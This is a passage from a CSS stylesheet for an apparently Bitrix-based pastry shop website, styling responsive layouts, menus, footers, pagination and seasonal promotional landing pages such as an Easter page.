    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

	margin-left:-2px;

    /* clip: rect(0 950px 30px -3px); */

}


ul.catolog {padding-top: 3px;}



.top-h-row ul.adaptive > li.menu_opener i {

    display: inline-block;

    height: 40px;

    width: 40px;

    float: right;

    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;

}

@media(max-width: 1280px){
	.main_footer_contacts{
		max-width: 610px;
	}
	.footer_bottom .md-75{
		width: 80%;
	}
	.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4){
		width: auto;
	}
}
@media(max-width: 1305px){
	.prod_detail{
		width: 50%;
		margin-bottom: 20px;
	}
	.catalog_detail .props_list{
		flex-wrap: wrap;
	}
	.vacansy_text{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.vacansy_text img{
		margin-right: 	0px;
		padding-right: 	0px;
		width: 100%
	}
	.vacansy_text div{
		max-width: 	100%;
	}
	.garantee_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.garantee_list{
		margin-right: 	0px;
		width: 	100%;
	}
	.shop_map{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	    
	}
	.consumer_box img{
		float: none;
		width: 100%;
		max-width: 100%;
		margin-right: 0px;
	}
	.shop_map .shop_list, .shop_map .map{
		width: 100%;
		max-width: 100%
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 14px;
	}
	.phones__numbers #branches li:nth-child(1) p{
	 	margin-right: 20px;
	 }
	 .phones__numbers #branches li a{
	 	font-size: 16px;
	 	padding: 14px 10px;
	 }
	 .footer_bottom .md-75{
	 	width: 100%;
	 }
	 .footer_bottom .social{
	 	text-align: left;
	 }
	.news_slider.wr{
		flex-wrap: wrap
	}
	.news_akc_block .news_slider > li{
		width: 49%;
	}
	.grey_bg.about-wrapper .wrap_md {
		flex-wrap: wrap;
		-webkit-justify-content: space-around;
		        justify-content: space-around;
	}
	.about-wrapper .md-50.big{
		max-width: 100%;
	}
		.header__eye a{
		width: auto;
		height: auto;
		padding: 5px;
	}
	.header__eye a img{
		margin-right: 0px;
	}
	.header__eye a span{
		display: none;
	}
}
@media (max-width:1030px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	0px;
		margin-left: 	0px;
	}
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	10px;
	}
	.articles-list.vertical .item{
		width: 	48%;
	}
	.footer_bottom .md-25{
		margin-top: 40px;
		margin-bottom: 40px;
	}
	.footer_flex{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.footer_flex .md-50:nth-child(2){
		margin-top: 20px;
	}
	.news_akc_block .news_slider > li{
		margin-bottom: 30px;
	}
	.about-wrapper .md-50.big p.title_block{
		font-size: 36px;
	}
	.about-wrapper .md-50.big h2{
		text-align: left;
		font-size: 20px;
	}

	.desktop-menu #prev{
		left: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}
	.desktop-menu #next{
		right: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}


	

	body .include_bg.mobile-video {display: none;}

	.include_bg.mobile-video .wrapper_inner	{border-left: 2px solid #fff; border-right: 2px solid #fff; }	

	.header_wrap .iblock.social_block, .footer_bottom .wrap_md div div.md-25:not(.social-block) {display: none;}

	body .top-h-row ul.menu.full {	display: none; width: 100%; /*background: #340a00;*/ background: #fff; top: -8px; width: 100%; z-index: 999;}

	.wrapper_inner .start_promo .item.wide50 {display: none;}

	.top-h-row .content_menu .main-nav li {

		position: relative;

		zoom: 1;

		display: block;

		width: 100%;

		top: 0;

		text-align: left;
		padding-bottom: 	0px;

	}
	.top-h-row{
		height: 60px;
	}

	

	.header_logo_img {z-index:13;}

	body .top-h-row ul.adaptive {display: block;}

	.desktop-menu {display: none;}

	.content_menu {float: right;}

	.menu.full.opened { top:70px;}

	.content_menu .main-nav {

		width: 100%;

		position: absolute;

		right: 0;

		padding: 7px 0px;

	}



	.header__eye {margin-right: 10px;}

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 37%;

	}

	body .top-h-row .header__search .search {display: block; position: relative; margin-left: 5px;}

	body .top-h-row .header__search {float: left; }

	

	.md-50.big .title_block {font-size: 20px;}

	.firms .md-50.img, .footer_bottom .md-25.social-block { display: block; width: 100%;}

	.include_bg.firms .md-50.img, .include_bg.firms .md-50.big {padding: 0; }


	#footer {min-height: auto;}


	#footer .footer_bottom {padding: 19px 0px 30px;}

	.cakes-block img {

		margin: 0 5px;

		float: right;

		width: 30%;

	}

	

	.cakes-ad {

		font-size: 20px;

		color: rgb(255, 255, 255);

		/* font-weight: bold; */

		text-transform: uppercase;

		line-height: 1.2;

		text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

		float: left;

		width: 60%;

	}

	

	.ad-btn {margin-left:0; margin-top: 30px;}

	body .mobile-catalog-wrapper {display: block;} 

	.top.mobile-menu-nav {display: block}

	.menu_slider_navigation .flex-direction-nav {display: block !important; text-align: center;}

	.top-h-row .content_menu .main-nav li.menu_opener {top:5px; right: 5px;}

	#header, .front_page #header {padding: 0px 0px 25px;}

	.mobile-catalog.catolog {margin-bottom: 10px;}

	.wrapper_inner.wides  {margin-top: 20px;}

	.include_bg.firms {padding: 20px 0;}

	.wrapper_inner .start_promo .item {width: 33%;}

	.catalog_detail .props_list td {vertical-align: middle;font-size: 13px;} 

	

}



 @media (min-width:601px) and (max-width:768px) { 

 

      .start_promo .item:nth-child(4) {padding-bottom: 330px;}

	  .start_promo .item:nth-child(4) img {height: 330px;}

	  header .start_promo .item:first-child, header .start_promo .item:nth-child(3n+1) {border-left-width: 7px;}

	  .include_bg.firms .md-50.big {display: block; width: 100%; text-align: center;}

	  .about-wrapper .md-50.big {max-width: 100%;}

 

 }

 

 @media(max-width: 1030px){
 	body{
 		overflow-x: hidden;
 	}
 	.top-h-row .search{
 		line-height: 60px;
 	}
 	
 	.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p{
 		font-size: 25px !important;
 		line-height: 1.3;
 		max-width: 500px;
 	}
 }

 @media (min-width:1031px) and (max-width:1270px) { 

 
 	.top-h-row .search{
 		line-height: 80px;
 	}
     .iblock.social_block {float: left;margin-left: 0px;}

	 .lang-block {float: right;width: 22.5%;line-height: 80px;}

	 .lang-block .header__eye {margin-right: 5px;}

	 body .header_wrap .top-h-row ul.menu {width: 73%;}

	 .footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 21.5%;padding-left: 0px;}

	 
	 .include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 23px; text-align: left;}

	 .include_bg.tortiki-wrapper .ad-btn {margin-left:0;}

}

 

.mob_sec_menu{
	display: none;
}

 @media(max-width: 768px){
 	.top-h-row .search.remove{
 		height: 60px;
 	}
 	.search.remove:hover{
 		color: #242424
 	}
 	body#main .top_slider_wrapp .flex-direction-nav li{
 		top: 45%
 	}
 	body .header__search .search-open{
 		right: -85px;
 	}

 body#main .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-image: url('/upload/next.svg');
  }
   body#main .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-image: url('/upload/prev.svg');
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: center
  }
 	.mob_sec_menu{
 		display: inline-block;
    height: 40px;
    width: 40px;
    float: none;
        position: relative;
    left: 80px;
    margin-bottom: -34px;
    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;
 	}
 	.product_page .product-img__ctrl.ds, .wrapper_inner .product_page .share_wrapp{
 		position: static;
		color: #242424;
 	}
	
	#content .share_wrapp .text.button {color: #242424; font-weight: normal; font-size: 16px;}
	
	.catalog_detail .absolute_box {display: flex; justify-content: space-between; }
	
	.catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	
	body .catalog_detail .item_main_info {margin-bottom: 0;}
    
	.share_wrapp .text.button:before {background: url(/upload/share.svg) no-repeat center / cover;}
	
 	.header__search .search-open {top: 60px}
	
 	body #content .left_block.catalog{
 		position: relative;
 		background: transparent;
 	}
 	.internal_sections_list{
 		position: absolute;
 		width: 100%;
 		top: 42px;
 		padding-bottom: 20px;
 		-webkit-box-sizing: border-box;
 		   -moz-box-sizing: border-box;
 		        box-sizing: border-box;
 	}
 	.item .child_container .child_wrapp ul{
 		display: block !important;
 	}

 }

@media (max-width:670px) { 
	#content .articles-list.lists_block.novelty{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
	#content .articles-list.lists_block.novelty section{
		width: 48.5%;
		margin-right: 0px;
	}
	.top_block a.old_news{
		margin-top: -28px;
	}
	 .top_block .title_block{
	 	text-align: left;
	 }
	.mob_sec_menu{
		left: 28px;
		margin-bottom: -33px;
	}
/*	.top_slider_wrapp .flexslider .slides{
		transform: translate3d(0px, 0px, 0px) !important;
	}*/
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	0px;
	}
	.articles-list.vertical .item_block.item{
		width: 	100%;
	}
	body .top_slider_wrapp .flexslider .slides li td.text *{
		text-align: left;
	}
	.prod_detail{
		width: 100%;
	}
	.viewed_slider{
		padding-bottom: 80px;
	}
	#prev{
		top: auto;
		bottom: -65px;
		right: 55%;
	}
	#next{
		top: auto;
		bottom: -65px;
		right: 35%;
	}
	.module-pagination .nums a, .module-pagination .nums span, .flex-direction-nav li{
		width: 36px;
	    height: 36px;
	    font-size: 16px;
	}
	#content .right_block .product-img__ctrl span{
		font-size: 13px;
	}
	.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span{
		font-size: 16px;
	}
	.header__eye {margin-right: 5px;}
	.footer_copyright{
		font-size: 14px;
	}
	.footer_inner p.small_title{
		font-size: 18px;
	}
	.footer_inner .md-75 p{
		line-height: 1.3;
	}
	.footer_copyright .alleft, .footer_copyright .alright{
		float: none;
		text-align: center;
		width: 100%;
	}
	.footer_copyright .alleft{
		margin-bottom: 15px;
	}
	.news_akc_block .news_slider > li{
		width: 100%;
	}
	.catolog li > a.img-link p{
		font-size: 16px;
	}


	.desktop-menu{
		width: 100%;
		padding-bottom: 50px;
	}
	.desktop-menu #prev{
		top: auto;
		bottom: 0px;
		left: 35%
	}
	.desktop-menu #next{
		top: auto;
		bottom: 0px;
		right: 35%
	}

	.header_logo_img img {max-width: 90px; }

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 28%;

	}

	

	.header__search .search-open {top: 60px;right: -65px;}

	body section .right_block.catalog .ajax_load.list .catalog_block .catalog_item_wrapp {width: 49%;}

	.adaptive_filter {float: none;}

	.viewed_navigation.slider_navigation.top_big .flex-direction-nav {display: block !important;}

	.element_detail_text.wrap_md .product-table .product-table__title, .element_detail_text.wrap_md .product-table .product-table__title + td, .element_detail_text.wrap_md .product-table tr  {display: block;}

	.element_detail_text.wrap_md .product-table tr  {margin-bottom: 8px;}

	.catalog_block .catalog_item {overflow: visible;}

	body .right_block.catalog .catalog_block .catalog_item_wrapp:nth-child(2n) {}

	

	

}



@media (max-width:350px) { 

	.header__lang a {

		color: #222;

		font-weight: 600;

		font-size: 14px;

		padding: 0 7px;

	}

	

	.header_logo_img img {max-width: 70px;}

	.mobile-catalog-wrapper .catolog li .root-item {font-size: 13px;}

	.header__search .search-open {right: -20px; width: 260px;}  

}



.main-nav .menu.full span {color:#222; }

.news_akc_block .img {max-height: 228px;}

.mobile-catalog.catolog li {margin-right:5px;}

.mobile-catalog.catolog li a.img-link:before {display: none;}

.mobile-catalog-wrapper .flex-viewport {

    width: 100%;

    z-index: 10;

}



.include_bg.mobile-video, .mobile-menu-nav, .mobile-catalog-wrapper {display: none;}

.top-h-row.mozilla-top-h-row {outline: none;}

.top-h-row.mozilla-top-h-row:after {

	position: absolute;

    content: "";

    left: 0;

    top: 72px;

    height: 2px;

    width: 100%;

    background: #340a00;

}



#content img {padding-right: 15px; padding-bottom: 4px;}

#content .image_wrapper_block img {padding: 0; max-height: 100%; object-fit: contain}



div.item-title + div {margin-top: 5px;}

.product-table__title.display-block {font-weight: 700;}



.product-item__params__ii.cols__i {padding: 0px 30px;}

.bx_pagination_section_two {display: none;} 

.bx_pagination_section_one .bx_pg_section.pg_pagination_num .bx_pg_text {display: none;}



.bx_pagination_bottom .bx_pagination_page li.bx_active {

	color: #FFF;

    background: #2d0b00;

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	

	}

	

.bx_pagination_section_one {text-align: center;}



.bx_pagination_bottom .bx_pagination_page li {

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	}







td.display-block {

  

    word-break: break-all;

}

 

.header__eye {/*display: none;*/}



.catolog li .root-item-selected {

    font-size: 14px;

    font-family: "Open Sans";

    color: rgb(36, 36, 36);

    text-transform: uppercase;

	font-weight: 700;

	

} 



.catolog li.li-item-selected a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: 1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    margin-left: -2px;

 

}



.social a {display: none;} 

.social a:last-child, .social a:nth-child(4)  {display: inline-block;} 



@media (min-width: 991px) {

	.iblock.social_block {

		float: left;

		margin-left: 0px;

		width: 10%;

		text-align: right;

	}

}



#content .page_not_found .image img {padding-bottom: 0px; padding-right: 0px;}



.wrapper_inner.catalog-menu-wrapper {position: relative; padding-top: 50px;}

.eu-games {position: absolute; right: 45px; top: -70px;} 

.eu-games a {display: inline-block; width: 132px; height: 46px; background: url(/include/eur-games.png) center center no-repeat; }

.eu-games a:hover {background: url(/include/eur-games2.png) center center no-repeat;}



@media (max-width: 1020px) {

	.eu-games {

		text-align: center; 

		position: relative;

		top: -20px; 

		right: auto;

	}

}





/*paskha-page*/



.paskha-page .header_wrap,  .bravo-page .header_wrap, .eg-page .header_wrap, .pryaniki-page .header_wrap {display: none;}



header.easter {box-sizing: border-box; background: url(/bitrix/templates/our_shop/images/kulich.jpg) top center no-repeat; min-height: 748px; max-width: 1920px; margin: 0 auto; padding-top: 134px;} 



.easter-congrat	{

	  font-size: 55px;

	  font-family: "Open Sans";

	  color: #0078c1;

	  line-height: 1.2;

	  text-align: center;

	  /*text-shadow: #fff 4px 4px 4px, #fff -2px -2px 0, #fff -2px 2px 0, #fff 2px -2px 0;*/

	  font-weight: 600;

	  margin-top: 30px;

	  text-shadow: 0 -1px 3px #fff, 0 -1px 3px #fff, 0 1px 3px #fff, 0 1px 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff;}





.logo-easter {max-width: 650px; margin: 0 auto; text-align: center;}





.paskha-page .wrapper, .bravo-page .wrapper {max-width: 1920px; margin: 0 auto; background: #fff; padding-bottom: 0;}



.video-wrapper .container {padding: 90px 0;}



.paskha-page .products-wrapper { background:url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat; min-height: 517px; }



.products-head {

  text-align: center;   

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  text-transform: uppercase;

  line-height: 1.2;



}





.paskha-page .catolog li img {

	box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22);

    border-radius: 100%;}





body.paskha-page {background: #b30202;}

.paskha-page .wrapper.video-wrapper {background: #fff;}



.wrapper.products-wrapper .container {padding-top: 88px;}



.paskha-page .catolog li > div.img_link {

    position: relative;

    display: block;

} 



.paskha-page .catolog li {width: calc(100%/5 - 30px);}



.paskha-page ul.catolog {max-width: 770px; margin: 56px auto 58px; } 



.go-toproducts {text-align: center;}

	 

.go-toproducts a 



   {font-size: 24px;

    font-family: "Open Sans";

    color: rgb(179, 2, 2);

    /* text-decoration: underline; */

    border-bottom: 2px solid #c05151;

    line-height: 26px;

    display: inline-block;}

	  

	 

.wrapper.invite-wrapper {min-height: 400px; background:url(/bitrix/templates/our_shop/images/net-bg.jpg) no-repeat;}

.invite-text { 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

	  margin-bottom: 40px; 

}



.wrapper.invite-wrapper .container {

   text-align: center;

   padding-top: 146px;

}



.invite-wrapper .ad-btn {margin-left:0;}

.ad-btn:hover {background: #340a00; color: #fff; border: 1px solid #fff; box-shadow: 0 0 0 0px #340a00, 0 0 0 4px #340a00;}



.paskha-page .shops.list {display: block;}



.paskha-page .wrapper.map-wrapper  .contacts_map {margin-bottom: 16px;}



.go-toproducts a:hover {border-bottom: none;}



.wrapper.map-wrapper .contacts_map {margin: 0;}



.paskha-page .footer_copyright, .bravo-page .footer_copyright,  .eg-page .footer_copyright {max-width: 1920px; margin: 0 auto; background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D; }





.paskha-page .catolog li:hover {}



@media (min-width: 768px) {

	.paskha-page .container, .bravo-page .container {

		width: 750px;

		margin: 0 auto;



	 } 



}





@media (min-width: 992px) {

	.paskha-page .container, .bravo-page .container {

		width: 970px;

		margin: 0 auto;



	}



}



@media (min-width: 1200px) {

	.paskha-page .container, .bravo-page .container, .eg-page .add-wrapper .container  {

		width: 1170px;

		    margin: 0 auto;

	}

	

	.pryaniki-page .add-wrapper .container {

		width: 1200px;

		margin: 0 auto;

	}

	

	.eg-menu.catolog li .root-item {

		

		font-size: 18px;

		font-family: "Open Sans";

		color: rgb(36, 36, 36);

		text-transform: uppercase;

		font-weight: 400;

		margin-top: 4px;

		display: inline-block;

		left: -25px;

		position: relative;



		}

		

		ul.catolog.eg-menu {padding-left: 30px;}

}







@media (max-width:600px) { 
	.garantee_list_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.table_wrap{
		overflow-x: auto
	}
	.jobs_wrapp .item .description_wrapp .description table tr td{
		white-space: nowrap;
		padding-right: 	25px;
	}

	.paskha-page .catolog li {width: calc(100%/2 - 30px);}

	.paskha-page .catolog.desktop-menu {display: block;}

	.paskha-page .products-wrapper {

		background: url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat;

		min-height: 1px;

		background-size: cover;

	}

	

	.products-head {font-size:20px;}

	.wrapper.products-wrapper .container {padding: 38px 15px 38px;}

	.paskha-page ul.catolog {margin: 36px auto 38px;}

	.wrapper.video-wrapper .container {padding:10px;} 

	.wrapper.products-wrapper .catolog li {

		float: left;

		/* margin-right: 30px; */

		text-align: center;

		margin: 0 15px 25px;

	} 

	

	header.easter {

		background: url(/bitrix/templates/our_shop/images/kulich.jpg) center center no-repeat;

		min-height: 448px;

		max-width: 1920px;

		margin: 0 auto;

		padding-top: 34px;

		background-size: cover;

	}

	

	

	.wrapper.video-wrapper iframe {max-height: 330px;}

	

	.wrapper.products-wrapper .catolog li:last-child {width: 100%; margin:0;}

	body.paskha-page {background: #fff;}

	.paskha-page .footer_copyright, .bravo-page .footer_copyright {background-repeat: repeat;}

	

	.logo-easter img {max-width: 200px; }

	.easter-congrat { font-size: 32px;}

	.bravo-page .bravo .easter-congrat {

		font-size: 28.58px;

		font-family: "Magnolia";

		color: rgb(79, 39, 73);

		line-height: 1.229;

		text-align: center;

	} 

	

	.bravo-page .logo-easter img {

		max-width: 150px;

	}

	

	body header.bravo {padding-top: 44px; min-height:378px; }

}



@media (max-width:768px) {  

	.contact_info .container{

		padding-right: 15px;

		padding-left: 15px;

	}

	.products-wrapper .desktop-menu {

		display: block;

	} 

	

	.video-wrapper iframe {max-height: 440px; }



}





.photogallery .artismedia_gallery_box a.more-photo {

	position: absolute;

    right: 0;

    bottom: 5px;

	font-size: 15px;

    color: #f2703c;

    font-size: 16px;

    font-weight: 600;

    line-height: 19.41px;

    text-transform: uppercase;	

}



.catolog li:first-child.li-item-selected a.img-link:before {margin-left: 13px;} 



@font-face {

  font-family: 'Magnolia';

  src: url('/bitrix/templates/our_shop/fonts/Magnolia.ttf') format('truetype');



}





header.bravo {

    box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/bravo-header.jpg) top center no-repeat;

    min-height: 748px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;

}





.bravo-page .easter-congrat {

  font-size: 58.58px;

  font-family: "Magnolia";

  color: rgb(79, 39, 73);

  line-height: 1.229;

  text-align: center;



	

}



.bravo-page .products-wrapper {

	background: url(/bitrix/templates/our_shop/images/adv-group.jpg) top center no-repeat;	

	min-height: 420px; 

}



.bravo-page .wrapper.invite-wrapper {

	background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

	min-height: 350px;

}





.bravo-page .wrapper.invite-wrapper .container {padding-top: 82px;}

.bravo-item {

	width: 190px; 

	height: 176px; 

	background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

	font-family: "Magnolia";

	font-size: 18px;

	color: #fff;

	line-height: 1.3;

	display: table-cell;

    vertical-align: middle;

	}



.bravo-page .products-wrapper .catolog li {width: auto; margin-right: 7%;}

.bravo-page .products-wrapper .catolog li:last-child {margin-right: 0;}

.bravo-page .products-wrapper .catolog {max-width: 970px; margin: 0 auto; margin-top: 59px;}

.bravo-page .add-wrapper h1 {

  text-align: center;

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  margin-top: 87px;

}



.bravo-page .add-wrapper .adv-first-row {    

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;}



.wrapper.add-wrapper {text-align: center; padding-bottom: 100px; }



.adv-second-row   

   {display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 1000px;

    margin: 0 auto;

    justify-content: space-between;

}

.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3)  {

	margin-top: 130px;

}





.get  {

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  text-align: center;

  margin: 25px 0 40px;

 

}





.dscnt span:first-child	{ 

      font-size: 53px;

	  color: #b90101;

	  font-weight: bold;

	  line-height: 1.2;

	  background-image: linear-gradient(to left, #b50202, #bb0101, #bd0101, #be0101, #c10000);

	 -webkit-background-clip: text;

     -webkit-text-fill-color: transparent;

	  display: block;

	   margin-bottom: 10px;



	  }





.dscnt span:nth-child(2)	{ 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  display: block;

 }

	  

.dscnt span:last-child	{ 

      font-size: 23.537px;

	  color: rgb(145, 145, 145);

      line-height: 1;

	  display: block;

	  margin-top: 4px;

	}  

	

	

.dscnt.last {margin-top: 45px;}	

.dscnt.last span:nth-child(3), .third	{ 

       font-size: 20px;

	   text-transform: uppercase;

	   color: rgb(36, 36, 36);

	  font-weight: bold;

 }



.add-wrapper hr {max-width: 78px; height: 2px; background-color: #181b1e; margin: 50px auto 30px;}

.add-term	

	  {font-size: 25px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  line-height: 1.2;}

	  

@media (max-width:768px) {  

	  .bravo-page .products-wrapper .catolog li {margin-right: 3%;}

	  .bravo-item { width: 170px; }

}

 

@media (max-width:600px) {

	.landing_title{

		font-size: 18px;

	}

	.landing_title:after{



		background: url(/bitrix/templates/our_shop/images/h1-right.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

.landing_title:before{

		background: url(/bitrix/templates/our_shop/images/h1-left.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

	 .bravo-item {

		width: 160px;

		height: 146px;

		background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

		background-size: contain;

	}

	 .bravo-page .products-wrapper .catolog li, .bravo-page .products-wrapper .catolog li:last-child {

		width: 48%;

		margin: 1%;

	}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	

	.logo-games {padding-left: 10px;}

	.catalog-wrapper.wrapper.deadline .col-md-12 {width: 95%;margin: 0 auto;}

	ul.catolog.eg-menu {padding-left: 20px;}

	#DateCountdown div.time_circles {width: 100%;} 

	.bravo-page .products-wrapper {background-repeat: repeat-y;}

	.bravo-page .add-wrapper .adv-first-row {display: block;}

	.adv-first-row img {max-width:70%;} 

	.adv-second-row {max-width: 95%;}

	.dscnt span:first-child {font-size: 28px;}

	.dscnt span:nth-child(2) {font-size: 18px;}

	.dscnt span:last-child {font-size: 16px;}

	.dscnt.last span:nth-child(3), .third {margin-top: 0; font-size: 14px;}

	.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3) {margin-top:0;}

	.dscnt.last {margin-top: 25px;}

	.adv-first-row img:first-child {margin-bottom: 20px;}

	.dscnt img {max-width: 95%;}

	.desktop-menu.eg-menu.catolog li {width: calc(100%/2);} 

	.service-wrapper .start_promo .item:first-child, .start_promo .item:nth-child(3n+1) {border-left-width: 15px;}

	.pryaniki-page .service-wrapper .start_promo .item, .pryaniki-page .service-wrapper .start_promo .item img, .pryaniki-page .service-wrapper .start_promo .item.wide50 {width: 100%; border-bottom-width: 0px;}

	.pryaniki-page .service-wrapper .start_promo .item.wide50	{padding-bottom: 240px;}

	.pryaniki-page .wrapper.invite-wrapper .why-item .why-text { font-size: 14px;}

	.pryaniki-page .wrapper.invite-wrapper .container .invite-text h2 {font-size: 18px;}

	.pryaniki-page .wrapper.invite-wrapper .invite-text h2:before, .pryaniki-page .wrapper.invite-wrapper .invite-text h2:after {transform: scale(0.5); top: -11px;}

	.pryaniki-page .invite-wrapper .why-img {display: inline-block;vertical-align: middle;width: 73px;height: 73px; margin: 0 15px;} 

     .pryaniki-page div.wrapper.invite-wrapper {min-height: 442px;}

 }

 

 @media (max-width: 768px) {

	.desktop-menu.eg-menu {display: block; padding-left: 15px } 

	.desktop-menu.eg-menu.catolog li {width: calc(100%/4);}

	.eg-page header.egames {padding-top: 20px;}

	.eg-page div.footer_copyright {background-size: cover;}

	.eg-page header.egames {min-height: auto;}

	.eg-page .add-wrapper h2 {padding: 0 12px;}

	.catalog-wrapper.deadline h2.coolHeading {font-size: 24px;}

	.eg-page .wrapper.add-wrapper h1 {margin-top: 40px;}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	



 }

 

 @media (max-width: 330px) {

	.bravo-item {

		font-size: 16px;

		height: 126px;

	} 



 }

 

.invite-text2 {font-size: 22px;}

 

 

header.egames {

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/back-egames.jpg) top center no-repeat;

    min-height: 750px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;} 

	

.logos-container {

	display: flex;

    max-width: 1250px;

    margin: 0 auto;

    justify-content: space-between;

}

	

	

.desktop-menu.eg-menu .img_link {width: 170px; height: 170px; border-radius: 100%; background: #f8f8f8; display: table-cell;vertical-align: middle; border: 3px solid transparent;}



.eg-menu.catolog li {

    float: left;

    margin: 0 auto;

    width: calc(100%/5);

    text-align: center;

}



.eg-menu.catolog li .root-item {display: block; text-transform: none; opacity: 0; min-height: 63px;}





@media (min-width: 1200px) {

	.eg-menu.catolog li:nth-child(5n+1) {clear: left;}



}







.eg-menu.catolog li:hover .img_link {border: 3px solid #2e96d4;}

.eg-menu.catolog li:hover .root-item {opacity: 1;}

.eg-page .add-wrapper h1 span {color: #0078c1;}





.eg-page .add-wrapper h2	

   {font-size: 22px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	line-height: 1.2;}





	

.eg-page .add-wrapper h1 {

	line-height: 1.2; 

	font-size: 30px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	font-weight: bold;

	margin-top: 80px;

  

}



.catalog-wrapper.deadline .coolHeading {  

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

}



.eg-page .wrapper.invite-wrapper {

    background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

    min-height: 350px;

	padding-bottom: 0;

}



